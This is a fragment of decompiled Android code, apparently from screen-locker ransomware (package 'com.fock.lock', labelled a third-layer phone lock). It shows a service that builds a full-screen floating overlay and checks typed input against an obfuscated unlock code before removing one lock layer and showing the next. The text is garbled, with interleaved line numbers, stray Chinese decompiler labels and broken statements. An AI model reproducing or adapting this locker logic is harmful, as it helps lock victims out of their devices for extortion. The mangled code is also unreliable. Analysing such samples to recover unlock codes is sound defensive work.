 MainActivity
MyService
MD5
Clown
});
335 this.f10.setOnClickListener(new View.OnClickListener(this) { // from class: com.fock.lock.MyService.100000024
private final MyService this$0;
{
this.this$0 = this;
}
@Override // android.view.View.OnClickListener
484 public void onClick(View view) {
int[][] iArr = {new int[]{4, 6, 8, 10, 13, 16, 17, 18, 21, 23, 27, 29, 31, 33, 41, 45, 52, 54, 56, 61, 67, 69, 71, 73, 74, 76, 78, 80, 82, 84, 85, 86}};
486 int length = iArr.length;
487 int length2 = iArr[0].length;
488 int[][] iArr2 = (int[][]) Array.newInstance(Integer.TYPE, length2, length);
for (int i = 0; i < length; i++) {
for (int i2 = 0; i2 < length2; i2++) {
493 iArr2[i2][i] = iArr[i][i2];
}
}
int[][] iArr3 = {new int[]{14, 16, 18, 19, 23, 24, 28, 29, 31, 35, 37, 39, 41, 43, 47, 48, 49, 51, 53, 57, 59, 62, 64, 66, 69, 73, 76, 79, 81, 83, 85, 87, 111, 131, 156}};
498 int length3 = iArr3.length;
499 int length4 = iArr3[0].length;
500 int[][] iArr4 = (int[][]) Array.newInstance(Integer.TYPE, length4, length3);
for (int i3 = 0; i3 < length3; i3++) {
for (int i4 = 0; i4 < length4; i4++) {
505 iArr4[i4][i3] = iArr3[i3][i4];
}
}
for (int i5 = 0; i5 < iArr2.length; i5++) {
485 this.this$0.c = this.this$0.b + iArr2[this.this$0.b][this.this$0.b];
510 int i6 = 0;
while (true) {
逻辑错误
int i7 = i6;
485 if (i7 >= iArr4[iArr2[this.this$0.b][this.this$0.b]][this.this$0.b]) {
break;
}
485 this.this$0.d = this.this$0.d + iArr2[this.this$0.b][this.this$0.b] + iArr4[iArr4[this.this$0.b][this.this$0.b]][this.this$0.b];
510 i6 = i7 + 1;
}
}
485 this.this$0.po2 = (this.this$0.po1 - (2 * this.this$0.po1)) + ((this.this$0.a * 6) ^ ((11 + (4 * this.this$0.b)) + this.this$0.a));
485 if (this.this$0.lp.getText().toString().equals(new StringBuffer().append("").append(((Integer.parseInt(new StringBuffer().append("").append(this.this$0.cl ^ MyService.sb((Integer.parseInt(this.this$0.Base64Decode
("MTY=")) * (((this.this$0.po2 + (this.this$0.po1 >= this.this$0.b + iArr4[this.this$0.b][this.this$0.b] ? MyService.sb(this.this$0.po2) : this.this$0.po2 ^ ((5 + (2 * this.this$0.po2)) + this.this$0.c))) + this.this$0.a) ^ (25
>> MyService.sb((20 - this.this$0.b) >> 99)))) ^ 3)).toString()) / 999) * 2) ^ this.this$0.cl).toString())) {
520 this.this$0.fv.removeView();
521 this.this$0.X();
}
}
});
第三层锁机
}
526 public void X() {
527 this.v = LayoutInflater.from(getApplicationContext()).inflate(R.layout.f46MT_Bin_res_0x7f030002, (ViewGroup) null);
527 this.fv.setview(this.v);
529 this.fv.createfloatview(-1, 1280);
530 this.luck = (Button) this.fv.byid(R.id.f42MT_Bin_res_0x7f080016);
531 this.lp = (EditText) this.fv.byid(R.id.f41MT_Bin_res_0x7f080015);
532 this.lock = (TextView) this.fv.byid(R.id.f40MT_Bin_res_0x7f080014);
代码 Smali Simple Fallback Split view